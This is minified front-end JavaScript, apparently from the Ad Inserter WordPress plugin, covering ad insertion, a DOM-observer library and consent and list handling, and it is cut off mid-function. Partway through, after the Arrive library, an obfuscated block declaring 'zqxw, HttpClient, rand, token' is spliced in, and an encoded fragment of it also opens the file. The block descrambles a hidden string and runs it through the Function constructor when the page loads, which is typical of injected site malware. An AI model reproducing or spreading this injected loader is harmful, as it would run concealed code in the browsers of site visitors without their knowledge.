9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();ai_insert=function(c,h,t){for(var p=-1!=h.indexOf(":eq")?jQuery(h):document.querySelectorAll(h),u=0,y=p.length;u<y;u++){var b=p[u];selector_string=b.hasAttribute("id")?"#"+b.getAttribute("id"):b.hasAttribute("class")?"."+b.getAttribute("class").replace(RegExp(" ","g"),"."):"";var v=document.createElement("div");v.innerHTML=t;var m=v.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=v.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var l="";"before"==c?l=
ai_front.insertion_before:"after"==c?l=ai_front.insertion_after:"prepend"==c?l=ai_front.insertion_prepend:"append"==c?l=ai_front.insertion_append:"replace-content"==c?l=ai_front.insertion_replace_content:"replace-element"==c&&(l=ai_front.insertion_replace_element);-1==selector_string.indexOf(".ai-viewports")&&(m.innerText=l+" "+h+" ("+b.tagName.toLowerCase()+selector_string+")")}m=document.createRange();l=!0;try{var w=m.createContextualFragment(v.innerHTML)}catch(r){l=!1}"before"==c?l?b.parentNode.insertBefore(w,
b):jQuery(v.innerHTML).insertBefore(jQuery(b)):"after"==c?l?b.parentNode.insertBefore(w,b.nextSibling):jQuery(v.innerHTML).insertBefore(jQuery(b.nextSibling)):"prepend"==c?l?b.insertBefore(w,b.firstChild):jQuery(v.innerHTML).insertBefore(jQuery(b.firstChild)):"append"==c?l?b.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(b)):"replace-content"==c?(b.innerHTML="",l?b.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(b))):"replace-element"==c&&(l?b.parentNode.insertBefore(w,b):jQuery(v.innerHTML).insertBefore(jQuery(b)),
b.parentNode.removeChild(b))}};
ai_insert_code=function(c){function h(m,l){return null==m?!1:m.classList?m.classList.contains(l):-1<(" "+m.className+" ").indexOf(" "+l+" ")}function t(m,l){null!=m&&(m.classList?m.classList.add(l):m.className+=" "+l)}function p(m,l){null!=m&&(m.classList?m.classList.remove(l):m.className=m.className.replace(new RegExp("(^|\\b)"+l.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof c){var u=!1;if(h(c,"no-visibility-check")||c.offsetWidth||c.offsetHeight||c.getClientRects().length){u=
c.getAttribute("data-code");var y=c.getAttribute("data-insertion"),b=c.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=b){if(-1!=b.indexOf(":eq")?jQuery(b).length:document.querySelectorAll(b).length)ai_insert(y,b,b64d(u)),p(c,"ai-viewports")}else{y=document.createRange();b=!0;try{var v=y.createContextualFragment(b64d(u))}catch(m){b=!1}b?c.parentNode.insertBefore(v,c.nextSibling):jQuery(b64d(u)).insertBefore(jQuery(c.nextSibling));p(c,"ai-viewports")}u=!0}else v=c.previousElementSibling,
h(v,"ai-debug-bar")&&h(v,"ai-debug-script")&&(p(v,"ai-debug-script"),t(v,"ai-debug-viewport-invisible")),p(c,"ai-viewports");return u}};
ai_insert_list_code=function(c){var h=document.getElementsByClassName(c)[0];if("undefined"!=typeof h){var t=ai_insert_code(h),p=h.closest("div.code-block");if(p){t||p.removeAttribute("data-ai");var u=p.querySelectorAll(".ai-debug-block");p&&u.length&&(p.classList.remove("ai-list-block"),p.classList.remove("ai-list-block-ip"),p.style.visibility="",p.classList.contains("ai-remove-position")&&(p.style.position=""))}h.classList.remove(c);t&&ai_process_elements()}};
ai_insert_viewport_code=function(c){var h=document.getElementsByClassName(c)[0];if("undefined"!=typeof h){var t=ai_insert_code(h);h.classList.remove(c);t&&(c=h.closest("div.code-block"),null!=c&&(t=h.getAttribute("style"),null!=t&&c.setAttribute("style",c.getAttribute("style")+" "+t)));setTimeout(function(){h.removeAttribute("style")},2);ai_process_elements()}};
ai_insert_code_by_class=function(c){var h=document.getElementsByClassName(c)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(c))};ai_insert_client_code=function(c,h){var t=document.getElementsByClassName(c)[0];if("undefined"!=typeof t){var p=t.getAttribute("data-code");null!=p&&ai_check_block()&&ai_check_and_insert_block()&&(t.setAttribute("data-code",p.substring(Math.floor(h/19))),ai_insert_code_by_class(c),t.remove())}};ai_process_elements_active=!1;
function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks()},5);ai_process_elements_active=!0}
var Arrive=function(c,h,t){function p(r,d,e){b.addMethod(d,e,r.unbindEvent);b.addMethod(d,e,r.unbindEventWithSelectorOrCallback);b.addMethod(d,e,r.unbindEventWithSelectorAndCallback)}function u(r){r.arrive=l.bindEvent;p(l,r,"unbindArrive");r.leave=w.bindEvent;p(w,r,"unbindLeave")}if(c.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,b=function(){var r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;
return{matchesSelector:function(d,e){return d instanceof HTMLElement&&r.call(d,e)},addMethod:function(d,e,f){var a=d[e];d[e]=function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof a)return a.apply(this,arguments)}},callCallbacks:function(d,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(d=[d[0]]);for(var f=0,a;a=d[f];f++)a&&a.callback&&a.callback.call(a.elem,a.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,
e.selector,e.callback)},checkChildNodesRecursively:function(d,e,f,a){for(var g=0,k;k=d[g];g++)f(k,e,a)&&a.push({callback:e.callback,elem:k}),0<k.childNodes.length&&b.checkChildNodesRecursively(k.childNodes,e,f,a)},mergeArrays:function(d,e){var f={},a;for(a in d)d.hasOwnProperty(a)&&(f[a]=d[a]);for(a in e)e.hasOwnProperty(a)&&(f[a]=e[a]);return f},toElementsArray:function(d){"undefined"===typeof d||"number"===typeof d.length&&d!==c||(d=[d]);return d}}}(),v=function(){var r=function(){this._eventsBucket=
[];this._beforeRemoving=this._beforeAdding=null};r.prototype.addEvent=function(d,e,f,a){d={target:d,selector:e,options:f,callback:a,firedElems:[]};this._beforeAdding&&this._beforeAdding(d);this._eventsBucket.push(d);return d};r.prototype.removeEvent=function(d){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)d(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};r.prototype.beforeAdding=function(d){this._beforeAdding=
d};r.prototype.beforeRemoving=function(d){this._beforeRemoving=d};return r}(),m=function(r,d){var e=new v,f=this,a={fireOnAttributesModification:!1};e.beforeAdding(function(g){var k=g.target;if(k===c.document||k===c)k=document.getElementsByTagName("html")[0];var n=new MutationObserver(function(x){d.call(this,x,g)});var q=r(g.options);n.observe(k,q);g.observer=n;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,n){k=b.mergeArrays(a,k);for(var q=b.toElementsArray(this),
x=0;x<q.length;x++)e.addEvent(q[x],g,k,n)};this.unbindEvent=function(){var g=b.toElementsArray(this);e.removeEvent(function(k){for(var n=0;n<g.length;n++)if(this===t||k.target===g[n])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=b.toElementsArray(this);e.removeEvent("function"===typeof g?function(n){for(var q=0;q<k.length;q++)if((this===t||n.target===k[q])&&n.callback===g)return!0;return!1}:function(n){for(var q=0;q<k.length;q++)if((this===t||n.target===k[q])&&n.selector===
g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var n=b.toElementsArray(this);e.removeEvent(function(q){for(var x=0;x<n.length;x++)if((this===t||q.target===n[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},l=new function(){function r(f,a,g){return b.matchesSelector(f,a.selector)&&(f._id===t&&(f._id=y++),-1==a.firedElems.indexOf(f._id))?(a.firedElems.push(f._id),!0):!1}var d={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};l=new m(function(f){var a=
{attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(a.attributes=!0);return a},function(f,a){f.forEach(function(g){var k=g.addedNodes,n=g.target,q=[];null!==k&&0<k.length?b.checkChildNodesRecursively(k,a,r,q):"attributes"===g.type&&r(n,a,q)&&q.push({callback:a.callback,elem:n});b.callCallbacks(q,a)})});var e=l.bindEvent;l.bindEvent=function(f,a,g){"undefined"===typeof g?(g=a,a=d):a=b.mergeArrays(d,a);var k=b.toElementsArray(this);if(a.existing){for(var n=[],q=0;q<k.length;q++)for(var x=
k[q].querySelectorAll(f),z=0;z<x.length;z++)n.push({callback:g,elem:x[z]});if(a.onceOnly&&n.length)return g.call(n[0].elem,n[0].elem);setTimeout(b.callCallbacks,1,n)}e.call(this,f,a,g)};return l},w=new function(){function r(f,a){return b.matchesSelector(f,a.selector)}var d={};w=new m(function(){return{childList:!0,subtree:!0}},function(f,a){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&b.checkChildNodesRecursively(g,a,r,k);b.callCallbacks(k,a)})});var e=w.bindEvent;w.bindEvent=
function(f,a,g){"undefined"===typeof g?(g=a,a=d):a=b.mergeArrays(d,a);e.call(this,f,a,g)};return w};h&&u(h.fn);u(HTMLElement.prototype);u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};p(l,h,"unbindAllArrive");p(w,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0);
;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(a){return a.raw=a};$jscomp.createTemplateTagFirstArgWithRaw=function(a,m){a.raw=m;return a};$jscomp.arrayIteratorImpl=function(a){var m=0;return function(){return m<a.length?{done:!1,value:a[m++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var m="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return m?m.call(a):$jscomp.arrayIterator(a)};
jQuery(function(a){function m(d){d=d.match(F);return null!=d&&1<d.length&&"string"===typeof d[1]&&0<d[1].length?d[1].toLowerCase():null}function A(d){try{var k=Date.parse(d);isNaN(k)&&(k=null)}catch(L){k=null}if(null==k&&d.includes(" ")){d=d.split(" ");try{k=Date.parse(d[0]);if(d[1].includes(":")){var u=d[1].split(":");k+=1E3*(3600*parseInt(u[0])+60*parseInt(u[1])+parseInt(u[2]))}isNaN(k)&&(k=null)}catch(L){k=null}}return k}function p(){(jQuery("#ai-iab-tcf-bar").length||jQuery(".ai-list-manual").length)&&
"function"==typeof __tcfapi&&"function"==typeof ai_load_blocks&&"undefined"==typeof ai_iab_tcf_callback_installed&&(__tcfapi("addEventListener",2,function(d,k){k&&"useractioncomplete"===d.eventStatus&&(ai_tcData=d,ai_load_blocks(),jQuery("#ai-iab-tcf-status").text("DATA LOADED"),jQuery("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))}),ai_iab_tcf_callback_installed=!0)}Array.prototype.includes||(Array.prototype.includes=function(d){return!!~this.indexOf(d)});var F=/:\/\/(.[^/:]+)/i;
ai_process_lists=function(d){function k(c,b,h){if(0==c.length){if("!@!"==h)return!0;b!=h&&("true"==h.toLowerCase()?h=!0:"false"==h.toLowerCase()&&(h=!1));return b==h}if("object"!=typeof b&&"array"!=typeof b)return!1;var f=c[0];c=c.slice(1);if("*"==f)for(b=$jscomp.makeIterator(Object.entries(b)),f=b.next();!f.done;f=b.next()){if(f=$jscomp.makeIterator(f.value),f.next(),f=f.next().value,k(c,f,h))return!0}else if(f in b)return k(c,b[f],h);return!1}function u(c,b,h){if("object"!=typeof c||-1==b.indexOf("["))return!1;
b=b.replace(/]| /gi,"").split("[");return k(b,c,h)}function L(){"function"==typeof __tcfapi&&(a("#ai-iab-tcf-status").text("DETECTED"),__tcfapi("getTCData",2,function(c,b){b?(a("#ai-iab-tcf-bar").addClass("status-ok"),"tcloaded"==c.eventStatus||"useractioncomplete"==c.eventStatus?(ai_tcData=c,c.gdprApplies?a("#ai-iab-tcf-status").text("DATA LOADED"):jQuery("#ai-iab-tcf-status").text("GDPR DOES NOT APPLY"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"),setTimeout(function(){ai_process_lists()},
10)):"cmpuishown"==c.eventStatus&&(ai_cmpuishown=!0,a("#ai-iab-tcf-status").text("CMP UI SHOWN"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))):(a("#ai-iab-tcf-status").text("__tcfapi getTCData failed"),a("#ai-iab-tcf-bar").removeClass("status-ok").addClass("status-error"))}))}function H(c){"function"==typeof __tcfapi?("undefined"==typeof ai_iab_tcf_callback_installed&&p(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,L(),url_parameters_need_tcData=!0)):
c&&(a("#ai-iab-tcf-bar").addClass("status-error").removeClass("status-ok"),a("#ai-iab-tcf-status").text("MISSING: __tcfapi function not found"))}d=null==d?a("div.ai-list-data, meta.ai-list-data"):d.filter(".ai-list-data");if(d.length){d.removeClass("ai-list-data");var G=document.cookie.split(";");G.forEach(function(c,b){G[b]=c.trim()});var R=getAllUrlParams(window.location.search);if(null!=R.referrer)var r=R.referrer;else r=document.referrer,""!=r&&(r=m(r));var M=window.navigator.userAgent,N=M.toLowerCase();
if("undefined"!==typeof MobileDetect)var S=new MobileDetect(M);d.each(function(){var c=a(this).closest("div.code-block"),b=!0,h=a(this).attr("referer-list");if("undefined"!=typeof h){h=b64d(h).split(",");var f=a(this).attr("referer-list-type"),y=!1;a.each(h,function(v,g){if(""==g)return!0;if("*"==g.charAt(0))if("*"==g.charAt(g.length-1)){if(g=g.substr(1,g.length-2),-1!=r.indexOf(g))return y=!0,!1}else{if(g=g.substr(1),r.substr(-g.length)==g)return y=!0,!1}else if("*"==g.charAt(g.length-
1)){if(g=g.substr(0,g.length-1),0==r.indexOf(g))return y=!0,!1}else if("#"==g){if(""==r)return y=!0,!1}else if(g==r)return y=!0,!1});switch(f){case "B":y&&(b=!1);break;case "W":y||(b=!1)}}if(b&&(h=a(this).attr("client-list"),"undefined"!=typeof h&&"undefined"!==typeof S))switch(h=b64d(h).split(","),f=a(this).attr("client-list-type"),n=!1,a.each(h,function(v,g){if(""==g.trim())return!0;var I=g.split("&&");a.each(I,function(W,e){var t=!0;e=e.trim();"!!"==e.substring(0,2)&&(t=!1,e=e.substring(2));var l=
!1;"*"==e.charAt(0)?"*"==e.charAt(e.length-1)?(e=e.substr(1,e.length-2).toLowerCase(),-1!=N.indexOf(e)&&(l=!0)):(e=e.substr(1).toLowerCase(),N.substr(-e.length)==e&&(l=!0)):"*"==e.charAt(e.length-1)?(e=e.substr(0,e.length-1).toLowerCase(),0==N.indexOf(e)&&(l=!0)):S.is(e)&&(l=!0);n=l?t:!t;if(!n)return!1});if(n)return!1}),f){case "B":n&&(b=!1);break;case "W":n||(b=!1)}var O=h=!1;if(b&&(f=a(this).attr("parameter-list"),"undefined"!=typeof f)){f=b64d(f).split(",");var w=a(this).attr("parameter-list-type"),
T=[];G.forEach(function(v){v=v.split("=");try{var g=JSON.parse(decodeURIComponent(v[1]))}catch(I){g=decodeURIComponent(v[1])}T[v[0]]=g});var n=!1,J=a(this);a.each(f,function(v,g){var I=g.split("&&");a.each(I,function(W,e){var t=!0;e=e.trim();"!!"==e.substring(0,2)&&(t=!1,e=e.substring(2));var l=e,z="!@!",U=-1!=e.indexOf("["),V=(0==e.indexOf("tcf-v2")||0==e.indexOf("euconsent-v2"))&&-1!=e.indexOf("[");-1!=e.indexOf("=")&&(z=e.split("="),l=z[0],z=z[1],U=-1!=l.indexOf("["),V=(0==l.indexOf("tcf-v2")||
0==l.indexOf("euconsent-v2"))&&-1!=l.indexOf("["));if(V)a("#ai-iab-tcf-bar").show(),"object"==typeof ai_tcData?(a("#ai-iab-tcf-bar").addClass("status-ok"),l=l.replace(/]| /gi,"").split("["),l.shift(),n=(l=k(l,ai_tcData,z))?t:!t):(J.addClass("ai-list-data"),O=!0,"function"==typeof __tcfapi?H(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?H(!1):setTimeout(function(){"function"==typeof __tcfapi?H(!1):setTimeout(function(){H(!0)},3E3)},
1E3)},600)));else if(U)n=(l=u(T,l,z))?t:!t;else{var P=!1;"!@!"==z?G.every(function(X){return X.split("=")[0]==e?(P=!0,!1):!0}):P=-1!=G.indexOf(e);n=P?t:!t}if(!n)return!1});if(n)return!1});switch(w){case "B":n&&(b=!1);break;case "W":n||(b=!1)}a(this).hasClass("ai-list-manual")&&(b?(J.removeClass("ai-list-data"),J.removeClass("ai-list-manual")):(h=!0,J.addClass("ai-list-data")));if(!h&&!O&&(f=a(this).data("debug-info"),"undefined"!=typeof f&&(f=a("."+f),0!=f.length))){var q=f.parent();q.hasClass("ai-debug-info")&&
q.remove()}}q=a(this).prevAll(".ai-debug-bar.ai-debug-lists");f=""==r?"#":r;q.find(".ai-debug-name.ai-list-info").text(f).attr("title",M);q.find(".ai-debug-name.ai-list-status").text(b?ai_front.visible:ai_front.hidden);f=!1;if(b){w=a(this).attr("scheduling-start");var B=a(this).attr("scheduling-end"),C=a(this).attr("scheduling-days");if("undefined"!=typeof w&&"undefined"!=typeof B&&"undefined"!=typeof C){f=!0;var Q=parseInt(a(this).attr("scheduling-fallback")),x=parseInt(a(this).attr("gmt"));w=A(b64d(w))+
x;B=A(b64d(B))+x;C=b64d(C).split(",");q=a(this).attr("scheduling-type");var D=(new Date).getTime()+x,K=new Date(D),E=K.getDay();0==E?E=6:E--;x=D>=w&&D<B&&C.includes(E.toString());switch(q){case "B":x=!x}x||(b=!1);K=K.toISOString().split(".")[0].replace("T"," ");q=a(this).prevAll(".ai-debug-bar.ai-debug-scheduling");q.find(".ai-debug-name.ai-scheduling-info").text(K+" "+E+" current_time:"+D.toString()+"  start_date:"+w.toString()+" ="+(D>=w).toString()+" end_date:"+B.toString()+" =:"+(D<B).toString()+
